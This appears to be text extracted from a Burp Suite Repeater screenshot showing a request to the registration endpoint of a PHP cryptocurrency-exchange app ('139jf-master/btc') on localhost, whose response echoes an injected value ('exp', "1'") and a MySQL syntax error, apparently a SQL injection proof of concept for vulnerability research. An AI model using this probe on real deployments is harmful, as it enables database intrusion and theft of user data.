 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /139jf-master/btc/index.php/Home/Login/upregister HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cookie: pgv_pvi=5808740352;
PHPSESSID=mhokjr4i497ss3uml5k61tnu92; move_waring=1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Status: 404 Not Found
Content-Length: 3576
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Array
(
[0] => exp
[1] => 1'
)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL
[ SQL语句 ] : SELECT * FROM `movesay_user` WHERE `invit` 1' LIMIT 1 </h1>
<div class="info">
<div class="title">
? < + > Type a search term 0 matches
Done 3,999 bytes | 154 millis